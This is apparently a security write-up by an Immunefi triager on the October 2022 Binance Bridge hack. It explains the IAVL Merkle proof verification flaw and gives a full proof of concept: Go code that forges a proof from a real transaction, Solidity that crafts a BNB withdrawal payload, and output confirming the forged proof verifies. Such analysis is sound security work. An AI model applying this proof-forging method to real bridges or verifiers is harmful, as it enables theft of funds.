Hack Analysis: Binance Bridge, October 2022

Introduction
On October 7th, 2022, the Binance Bridge was hacked due to a flaw in the IAVL Merkle proof verification system, which allowed a malicious hacker to steal 2m BNB, or about $600m USD equivalent at the time.
In response to the exploit, Binance paused the system for hours and introduced a blacklist mechanism.
In this article, we will be going through the process of how the malicious payload and proof were generated, which allowed the hacker to steal 2m BNB. We will also take it to the next level by crafting a payload that could have been used to drain the token Hub contract.
This article was written by Omik, an Immunefi smart contract triager.
Background
Binance is a centralized exchange (CEX) that offers a wide range of services, including cryptocurrency trading, staking, and portfolio management. It has two chains under its name: BNB Beacon Chain (BEP), which is used for governance, and BNB Chain (BNB), an L1 blockchain that is compatible with EVM and allows anyone to deploy and execute smart contracts on its chain.
BSC Token Hub is the bridge between BNB Beacon Chain (BEP2) and BNB Chain (BNB). It interacts with the Cross Chain contract, which allows a relayer to forward the user’s token to BSC from BEP2. It verifies the token transfer through an IAVL verification, which can be validated from payload, proofs, package sequence, height, and channel id. And if the verification is deemed successful, the token would be transferred to the user in BSC.
Root Cause
Before discussing the root cause of the hack, let’s briefly go through the Merkle tree structure and how the proofs can be generated to verify the data. We’ll also go through the proofs of IAVL verification and how they differ from the usual proofs that we see in most smart contracts.


With a Merkle tree structure, we can verify if data is included in a database without disclosing all of the data in that database by hashing its value and comparing it against the root hash of the Merkle tree.
The data in each node in the Merkle tree is a hash of each child concatenated value. If it’s a leaf node, the data is the hash value of the underlying data. So, the data in P1 is the hash of P3, and P4 (i.e P1=h(P3, P4)), and the data in P3 is the hash value of the data (i.e P3=h(data)).
To be able to verify the data against the Merkle tree, we must first know what’s the path node of the data that we want to verify. The path node is nodes that lie on the path from the leaf node to the root node of the Merkle tree. The path node essentially is a guidance node that will bring our data to reach its root node.
For example, suppose we have some data in P3, and we want to verify whether this data is included in the Merkle tree or not. First, we must hash our data to generate the P3 value. Then, we must determine the path node of P3. In this case, the path node for P3 is P4 and P2. So by providing only the P4 and P2 values, we can reach the root node. The value for P4 and P2 can be considered as the Merkle proofs of the data we have in P3. And these proofs can be used to verify the data in P3.
You might ask: why is P1 not included in the path node? This is because we can generate the P1 value ourselves by concatenating the value of P3 and P4, which is equal to the value of P1.
Naturally, one character difference in hashing will produce a completely different output. Therefore, the order of the concatenation of the node to generate the P1 or any non-leaf node is crucial. And there are multiple ways to do this ordering. In this case, we will cover the common ordering in the Merkle tree and the ordering that was used by Binance, which unfortunately led to the exploit.
Common ordering
The common concatenation ordering for Merkle verification in the Merkle tree is done by comparing the values of its child node. If the value of the child node is bigger than the value of the other child, then it’s being concatenated to the child node that has a bigger value.
For example, node P1 has a P3 and P4 node as its child node. To get the value of P1, we must concat the P3 and P4 values and then hash the concatenated value. If the P3 value is bigger than the P4, then the ordering is (P3, P4), and if the P4 value is bigger than the P3, then the ordering is (P4, P3).

Ordering in the IAVL verification

IAVL verification does its concatenation ordering by adding additional attributes to its path nodes. These attributes are right and left attributes. This was done to determine whether it should be hashed to the left or right side of the node.
For example, we can look at node P4 which has left attributes set to null and right attributes set to P4. This means that we can get the value P1 by hashing its child value with the P4 value as the right side of the data, or P1=H(P3, P4).
The root cause of this exploit is that the right attribute of the node was not used to calculate the root hash of the tree. Since the proof was user-controllable, the hacker was able to pass the malicious right attributes, which is the hash of the malicious payload, and the proof would be considered valid.
if !bytes.Equal(derivedRoot, lpath.Right) {
return nil, treeEnd, false, cmn.ErrorWrap(ErrInvalidRoot, "intermediate root hash %X doesn't match, got %X", lpath.Right, derivedRoot)
}Proof of Concept
Once we understand the root cause of this issue, how can we set the right attributes in the proofs, and how did the attacker come up with that proof?
Emiliano Bonassi explained in one of his tweets that the attacker was using the proof from the very first cross-chain transaction. The proof was taken from this transaction.
Let’s try to deconstruct the proof to make it more readable (this was inspired by Emiliano’s script)
- We take the legit proof from the above transaction.
validLegitProof := "0x0ab3010a066961766c3a76120e00000100380200000000000000021a980196010a93010a2b0802100318b091c73422200c10f902d266c238a4ca9e26fa9bc36483cd3ebee4e263012f5e7f40c22ee4d20a2b0801100218b091c7342220e4fd47bffd1c06e67edad92b2bf9ca63631978676288a2aa99f95c459436ef631a370a0e0000010038020000000000000002122011056c6919f02d966991c10721684a8d1542e44003f9ffb47032c18995d4ac7f18b091c7340ad4050a0a6d756c746973746f726512036962631ac005be050abb050a110a066f7261636c6512070a0508b891c7340a0f0a046d61696e12070a0508b891c7340a350a08736c617368696e6712290a2708b891c7341220c8ccf341e6e695e7e1cb0ce4bf347eea0cc16947d8b4e934ec400b57c59d6f860a380a0b61746f6d69635f7377617012290a2708b891c734122042d4ecc9468f71a70288a95d46564bfcaf2c9f811051dcc5593dbef152976b010a110a0662726964676512070a0508b891c7340a300a0364657812290a2708b891c73412201773be443c27f61075cecdc050ce22eb4990c54679089e90afdc4e0e88182a230a2f0a02736312290a2708b891c7341220df7a0484b7244f76861b1642cfb7a61d923794bd2e076c8dbd05fc4ee29f3a670a330a06746f6b656e7312290a2708b891c734122064958c2f76fec1fa5d1828296e51264c259fa264f499724795a740f48fc4731b0a320a057374616b6512290a2708b891c734122015d2c302143bdf029d58fe381cc3b54cedf77ecb8834dfc5dc3e1555d68f19ab0a330a06706172616d7312290a2708b891c734122050abddcb7c115123a5a4247613ab39e6ba935a3d4f4b9123c4fedfa0895c040a0a300a0361636312290a2708b891c734122079fb5aecc4a9b87e56231103affa5e515a1bdf3d0366490a73e087980b7f1f260a0e0a0376616c12070a0508b891c7340a300a0369626312290a2708b891c7341220e09159530585455058cf1785f411ea44230f39334e6e0f6a3c54dbf069df2b620a300a03676f7612290a2708b891c7341220db85ddd37470983b14186e975a175dfb0bf301b43de685ced0aef18d28b4e0420a320a05706169727312290a2708b891c7341220a78b556bc9e73d86b4c63ceaf146db71b12ac80e4c10dd0ce6eb09c99b0c7cfe0a360a0974696d655f6c6f636b12290a2708b891c73412204775dbe01d41cab018c21ba5c2af94720e4d7119baf693670e70a40ba2a52143"
var packageSequence uint64 = 17684867
var version int64 = 12. It’s hard for us to read and modify the proof in its original form. That is why we need to unmarshal the proof. This will allow us to read and modify the data while maintaining its object type.
decodedLegitProof := mustDecode(validLegitProof)
var legitProof merkle.Proof
legitProof.Unmarshal(decodedLegitProof)
fmt.Printf("\nProof Unmarshal")
fmt.Printf("\n%+v\n", legitProof)3. Decode the proof.
legitValueOpIntf, _ := iavl.IAVLValueOpDecoder(legitProof.Ops[0])
valueOp := legitValueOpIntf.(iavl.IAVLValueOp)
fmt.Printf("\nValue Op")
fmt.Println("\n", valueOp)4. Print out the rangeProof of the legit proof.
fmt.Printf("\nProofs")
fmt.Println("\n", valueOp.Proof)5. Hash the malicious payload.
hackerPayloadHash := tmhash.Sum(mustDecode(hackerPayloadOri))
fmt.Printf("\nHash of the malicious payload = %x \n", hackerPayloadHash)
6. Craft the package sequence.
packageSequenceBytes := make([]byte, 8)
binary.BigEndian.PutUint64(packageSequenceBytes, packageSequence)
hackerLeafKey := append(mustDecode("000001003802"), packageSequenceBytes...)
fmt.Printf("\nMalicious Key = %x\n", hackerLeafKey)
7. Add a new leave to the proof.
tempProof := getValueOp(mustDecode(validLegitProof)).Proof.Leaves[0]
valueOp.Proof.Leaves = append(valueOp.Proof.Leaves, tempProof)
valueOp.Proof.Leaves[1].Key = hackerLeafKey
valueOp.Proof.Leaves[1].ValueHash = hackerPayloadHash
valueOp.Proof.Leaves[1].Version = version
fmt.Printf("\nAdded Leaves")
fmt.Println("\n", valueOp.Proof.Leaves)8. Add empty inner node to the proof.
valueOp.Proof.InnerNodes = append(valueOp.Proof.InnerNodes, iavl.PathToLeaf{})
fmt.Printf("\nAdded InnerNodes")
fmt.Println("\n", valueOp.Proof.InnerNodes)9. Hash the new malicious leave to the right attribute of the proof.
maliciousHash := valueOp.Proof.Leaves[1].Hash()
valueOp.Proof.LeftPath[1].Right = maliciousHash
fmt.Printf("\nAdded Right Attribute to the proof")
fmt.Println("\n", valueOp.Proof.LeftPath)10. Print out the malicious proof.
fmt.Printf("\nFinal malicious Proof")
fmt.Println("\n", valueOp.Proof)11. Marshal the malicious proof.
newValueOp := iavl.NewIAVLValueOp(hackerLeafKey, valueOp.Proof)
newData := newValueOp.ProofOp()
legitProof.Ops[0].Key = hackerLeafKey
legitProof.Ops[0].Data = newData.Data
maliciousProof, _ := legitProof.Marshal()
fmt.Printf("\nMalicious Proof = 0x%x\n", maliciousProof)12. Verify the malicious proof to confirm that the malicious proof was valid.
//VERIFY
legitProofAgain := getValueOp(decodedLegitProof)
legitRootHash := legitProofAgain.Proof.ComputeRootHash()
fmt.Printf("\nLEGIT ROOT HASH = %x\n", legitRootHash)
evilProofAgain := getValueOp(maliciousProof)
evilRootHash := evilProofAgain.Proof.ComputeRootHash()
fmt.Printf("\nEVIL ROOT HASH = %x\n", evilRootHash)
verifyErr := evilProofAgain.Proof.Verify(legitRootHash)
fmt.Printf("error computing root hash? %v\n", verifyErr)
verifyErr = evilProofAgain.Proof.VerifyItem(evilProofAgain.Proof.Leaves[1].Key, mustDecode(hackerPayloadOri))
fmt.Printf("error verifying proof? %v\n", verifyErr)The Attack
The relevant function handlePackage() can only be called by a relayer. To become a relayer, you must deposit 100 BNB to the relayer contract, which is exactly what the hacker did before they exploited the contract.
Since the precompile contract has already been updated, we can’t test the PoC by forking locally. So, we will try to test the PoC locally without forking the mainnet. To verify if our attack works, we can use the verify function in the IAVL library.
pragma solidity ^0.8.13;
import "./RLPEncode.sol";
import "./RLPDecode.sol";
import "./Memory.sol";
contract CraftPayload {
using RLPEncode for *;
using RLPDecode for *;
using RLPDecode for RLPDecode.RLPItem;
using RLPDecode for RLPDecode.Iterator;
function encodeSymbol()public pure returns(bytes memory){
string memory _input = "BNB";
bytes32 output;
assembly {
output := mload(add(_input, 0x20))
}
return uint256(output).encodeUint();
}
function craftPayload(address tokenAddress, uint256 amount, address recipient, uint256 expiryTime)external view returns(bytes memory _result2){
bytes memory _result;
_result = abi.encodePacked(encodeSymbol(), tokenAddress.encodeAddress(), amount.encodeUint(), recipient.encodeAddress(), recipient.encodeAddress(), uint256(expiryTime).encodeUint());
_result = abi.encodePacked( _result.length.encodeUint(), _result);
_result2 = abi.encodePacked( payloadHeader(), _result);
}
function payloadHeader()public pure returns(bytes memory payloadHeader) {
uint8 SYN_PACKAGE = 0x00;
uint256 RelayFee = 0;
uint8 Separator = 0xf8;
payloadHeader = abi.encodePacked(SYN_PACKAGE, RelayFee, Separator);
}
}We can begin the attack by crafting the payload and then passing the payload to the Go code, in order to generate the proof for the malicious payload.
The payload can be crafted by calling craftPayload() and passing the token address, amount, recipient, and the expiration time of the transaction. To take the native token (BNB), pass the token address as address(0).
pragma solidity ^0.8.13;
import "forge-std/Test.sol";
import "../../src/binance-october-2022/CraftPayload.sol";
contract BinanceAttackerTest is Test {
using stdStorage for StdStorage;
CraftPayload public craftPayload;
address inputAddress = 0xA9462F1880d0671aC9Cb7c3b411C484cdc624E94; // random Address
function setUp() public {
}
function testRun()public {
craftPayload = new CraftPayload();
address tokenAddress = address(0);
uint256 amount = 1_000_000*1e18;
address recipient = inputAddress;
uint256 expireTime = block.timestamp + 6400;
bytes memory payload = craftPayload.craftPayload(tokenAddress, amount, recipient, expireTime);
console.log("Payload = ");
console.logBytes(payload);
}
}Once we have the payload, we can set the payload to the hackerPayloadOri var in the main.go file, and run the main.go.
If the output of the main.go gives the same root hash for both the legit proof and malicious proof and returns no error when verifying the proof, it implies that our PoC is valid.
LEGIT ROOT HASH = e09159530585455058cf1785f411ea44230f39334e6e0f6a3c54dbf069df2b62
EVIL ROOT HASH = e09159530585455058cf1785f411ea44230f39334e6e0f6a3c54dbf069df2b62
error computing root hash? <nil>
error verifying proof? <nil>Conclusion
The Binance Bridge hack was one of the biggest hacks in 2022 and highlights the importance of security when integrating with other codebases. In this case, we learned that both sides of the attributes must be taken into account when calculating the root hash of the proof.
Binance fixed this issue by completely reverting the transaction if both sides of the attribute were set. That’s why we couldn’t run the POC by forking the mainnet locally.
Full source code for all payload components is available below.
main.go
package main
import (
"encoding/binary"
"encoding/hex"
"fmt"
"strings"
"github.com/tendermint/iavl"
"github.com/tendermint/tendermint/crypto/merkle"
"github.com/tendermint/tendermint/crypto/tmhash"
)
func removePrefix(input string) string {
if strings.HasPrefix(input, "0x") {
input = input[2:]
}
return input
}
func mustDecode(str string) []byte {
if strings.HasPrefix(str, "0x") {
str = str[2:]
}
b, err := hex.DecodeString(str)
if err != nil {
panic(err)
}
return b
}
func getValueOp(legitProofBytes []byte) iavl.IAVLValueOp {
var legitProof merkle.Proof
if err := legitProof.Unmarshal(legitProofBytes); err != nil {
panic(err)
}
legitValueOpIntf, err := iavl.IAVLValueOpDecoder(legitProof.Ops[0])
if err != nil {
panic(err)
}
return legitValueOpIntf.(iavl.IAVLValueOp)
}
func main() {
//https://bscscan.com/tx/0x79575ff791606ef2c7d69f430d1fee1c25ef8d56275da94e6ac49c9c4cc5f433
hackerPayloadOri := "0x000000000000000000000000000000000000000000000000000000000000000000f870a0424e4200000000000000000000000000000000000000000000000000000000009400000000000000000000000000000000000000008ad3c21bcecceda100000094489a8756c18c0b8b24ec2a2b9ff3d4d447f79bec94489a8756c18c0b8b24ec2a2b9ff3d4d447f79bec846553f100"
validLegitProof := "0x0ab3010a066961766c3a76120e00000100380200000000000000021a980196010a93010a2b0802100318b091c73422200c10f902d266c238a4ca9e26fa9bc36483cd3ebee4e263012f5e7f40c22ee4d20a2b0801100218b091c7342220e4fd47bffd1c06e67edad92b2bf9ca63631978676288a2aa99f95c459436ef631a370a0e0000010038020000000000000002122011056c6919f02d966991c10721684a8d1542e44003f9ffb47032c18995d4ac7f18b091c7340ad4050a0a6d756c746973746f726512036962631ac005be050abb050a110a066f7261636c6512070a0508b891c7340a0f0a046d61696e12070a0508b891c7340a350a08736c617368696e6712290a2708b891c7341220c8ccf341e6e695e7e1cb0ce4bf347eea0cc16947d8b4e934ec400b57c59d6f860a380a0b61746f6d69635f7377617012290a2708b891c734122042d4ecc9468f71a70288a95d46564bfcaf2c9f811051dcc5593dbef152976b010a110a0662726964676512070a0508b891c7340a300a0364657812290a2708b891c73412201773be443c27f61075cecdc050ce22eb4990c54679089e90afdc4e0e88182a230a2f0a02736312290a2708b891c7341220df7a0484b7244f76861b1642cfb7a61d923794bd2e076c8dbd05fc4ee29f3a670a330a06746f6b656e7312290a2708b891c734122064958c2f76fec1fa5d1828296e51264c259fa264f499724795a740f48fc4731b0a320a057374616b6512290a2708b891c734122015d2c302143bdf029d58fe381cc3b54cedf77ecb8834dfc5dc3e1555d68f19ab0a330a06706172616d7312290a2708b891c734122050abddcb7c115123a5a4247613ab39e6ba935a3d4f4b9123c4fedfa0895c040a0a300a0361636312290a2708b891c734122079fb5aecc4a9b87e56231103affa5e515a1bdf3d0366490a73e087980b7f1f260a0e0a0376616c12070a0508b891c7340a300a0369626312290a2708b891c7341220e09159530585455058cf1785f411ea44230f39334e6e0f6a3c54dbf069df2b620a300a03676f7612290a2708b891c7341220db85ddd37470983b14186e975a175dfb0bf301b43de685ced0aef18d28b4e0420a320a05706169727312290a2708b891c7341220a78b556bc9e73d86b4c63ceaf146db71b12ac80e4c10dd0ce6eb09c99b0c7cfe0a360a0974696d655f6c6f636b12290a2708b891c73412204775dbe01d41cab018c21ba5c2af94720e4d7119baf693670e70a40ba2a52143"
var packageSequence uint64 = 17684867
var version int64 = 1
//1. We decode the legit proof, and unmarshall that data, and we can see the it has Ops value which consist of iavl:v type and multistore type
// for the purpose of this exploit we only needs to focus on the iavl:v type
decodedLegitProof := mustDecode(validLegitProof)
var legitProof merkle.Proof
legitProof.Unmarshal(decodedLegitProof)
fmt.Printf("\nProof Unmarshal")
fmt.Printf("\n%+v\n", legitProof)
//2. Decode the valueOp of iavl:v type, to get the key, and Data, and wrap it with IAVLValueOp
//https://github.com/cosmos/iavl/blob/v0.12.0/proof_iavl_value.go#L36 (IAVLValueOpDecoder function)
//https://github.com/cosmos/iavl/blob/v0.12.0/proof_iavl_value.go#L17 (IAVLValueOp struct)
legitValueOpIntf, _ := iavl.IAVLValueOpDecoder(legitProof.Ops[0])
valueOp := legitValueOpIntf.(iavl.IAVLValueOp)
fmt.Printf("\nValue Op")
fmt.Println("\n", valueOp)
//3. We can take a look how this proof is constructed
//https://github.com/cosmos/iavl/blob/v0.12.0/proof_range.go#L13 (RangeProof)
fmt.Printf("\nProofs")
fmt.Println("\n", valueOp.Proof)
//5. Hash the payload to make a new leafNode
// hackerPayloadHash := tmhash.Sum(mustDecode(hackerPayload))
hackerPayloadHash := tmhash.Sum(mustDecode(hackerPayloadOri))
fmt.Printf("\nHash of the malicious payload = %x \n", hackerPayloadHash)
//6. Make the key for the new malicious leafNode using package sequence
packageSequenceBytes := make([]byte, 8)
binary.BigEndian.PutUint64(packageSequenceBytes, packageSequence)
hackerLeafKey := append(mustDecode("000001003802"), packageSequenceBytes...)
fmt.Printf("\nMalicious Key = %x\n", hackerLeafKey)
//7. Putting it all together (Add new leaves with the malicious key, malicious payload hash, and version)
//https://github.com/cosmos/iavl/blob/v0.12.0/proof.go#L90 (ProofLeafNode struct)
tempProof := getValueOp(mustDecode(validLegitProof)).Proof.Leaves[0]
valueOp.Proof.Leaves = append(valueOp.Proof.Leaves, tempProof)
valueOp.Proof.Leaves[1].Key = hackerLeafKey
valueOp.Proof.Leaves[1].ValueHash = hackerPayloadHash
valueOp.Proof.Leaves[1].Version = version
fmt.Printf("\nAdded Leaves")
fmt.Println("\n", valueOp.Proof.Leaves)
//8. Add InnerNodes with empty PathToLeaf struct
//To satisfy condition on https://github.com/cosmos/iavl/blob/de0740903a67b624d887f9055d4c60175dcfa758/proof_range.go#L223
valueOp.Proof.InnerNodes = append(valueOp.Proof.InnerNodes, iavl.PathToLeaf{})
fmt.Printf("\nAdded InnerNodes")
fmt.Println("\n", valueOp.Proof.InnerNodes)
//9. Add the hash of the new leafNode to the right attribute of proofInnerNode
maliciousHash := valueOp.Proof.Leaves[1].Hash()
valueOp.Proof.LeftPath[1].Right = maliciousHash
fmt.Printf("\nAdded Right Attribute to the proof")
fmt.Println("\n", valueOp.Proof.LeftPath)
//10. Final proof
fmt.Printf("\nFinal malicious Proof")
fmt.Println("\n", valueOp.Proof)
//11.Marshal the malicious proof
newValueOp := iavl.NewIAVLValueOp(hackerLeafKey, valueOp.Proof)
newData := newValueOp.ProofOp()
legitProof.Ops[0].Key = hackerLeafKey
legitProof.Ops[0].Data = newData.Data
maliciousProof, _ := legitProof.Marshal()
fmt.Printf("\nMalicious Proof = 0x%x\n", maliciousProof)
//VERIFY
legitProofAgain := getValueOp(decodedLegitProof)
legitRootHash := legitProofAgain.Proof.ComputeRootHash()
fmt.Printf("\nLEGIT ROOT HASH = %x\n", legitRootHash)
evilProofAgain := getValueOp(maliciousProof)
evilRootHash := evilProofAgain.Proof.ComputeRootHash()
fmt.Printf("\nEVIL ROOT HASH = %x\n", evilRootHash)
verifyErr := evilProofAgain.Proof.Verify(legitRootHash)
fmt.Printf("error computing root hash? %v\n", verifyErr)
verifyErr = evilProofAgain.Proof.VerifyItem(evilProofAgain.Proof.Leaves[1].Key, mustDecode(hackerPayloadOri))
fmt.Printf("error verifying proof? %v\n", verifyErr)craftPayload.sol
pragma solidity ^0.8.13;
import "./RLPEncode.sol";
import "./RLPDecode.sol";
import "./Memory.sol";
contract CraftPayload {
using RLPEncode for *;
using RLPDecode for *;
using RLPDecode for RLPDecode.RLPItem;
using RLPDecode for RLPDecode.Iterator;
function encodeSymbol()public pure returns(bytes memory){
string memory _input = "BNB";
bytes32 output;
assembly {
output := mload(add(_input, 0x20))
}
return uint256(output).encodeUint();
}
function craftPayload(address tokenAddress, uint256 amount, address recipient, uint256 expiryTime)external view returns(bytes memory _result2){
bytes memory _result;
_result = abi.encodePacked(encodeSymbol(), tokenAddress.encodeAddress(), amount.encodeUint(), recipient.encodeAddress(), recipient.encodeAddress(), uint256(expiryTime).encodeUint());
_result = abi.encodePacked( _result.length.encodeUint(), _result);
_result2 = abi.encodePacked( payloadHeader(), _result);
}
function payloadHeader()public pure returns(bytes memory payloadHeader) {
uint8 SYN_PACKAGE = 0x00;
uint256 RelayFee = 0;
uint8 Separator = 0xf8;
payloadHeader = abi.encodePacked(SYN_PACKAGE, RelayFee, Separator);
}
}